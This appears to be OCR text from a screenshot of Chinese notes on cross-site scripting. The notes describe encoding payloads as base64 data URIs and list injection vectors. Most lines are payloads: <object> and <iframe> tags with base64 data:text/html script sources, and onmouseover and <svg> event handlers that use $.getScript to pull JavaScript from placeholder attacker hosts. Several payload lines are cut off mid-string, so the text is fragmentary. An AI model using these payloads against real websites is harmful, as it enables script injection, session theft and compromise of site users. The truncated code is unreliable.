
生成base64解码内容
TIP：刚开始用的时候，页面加载的是经过urlencode的标
签，无法解析；经过同事指点，是生成base64的网站自己加
的url编码。再用站长之家，生成的base64中有htmlencod
e。。最后找到了个正常的。
在线加密解密
<object data="data:text/html;base64,PHNjcmlwdCBzcmM9a
<iframe src="data:text/html;base64,PHNjcmlwdCBzcmM9aH
标签还有 <anchor>、<img>（不允许加载js） <a>(需点击) <meta
直接调用
JQuery调用js
onmouseover=$.getScript("//xxx.xxx/a.js");

<svg onmouseover="$.getScript`https://xxx/a.js`" styp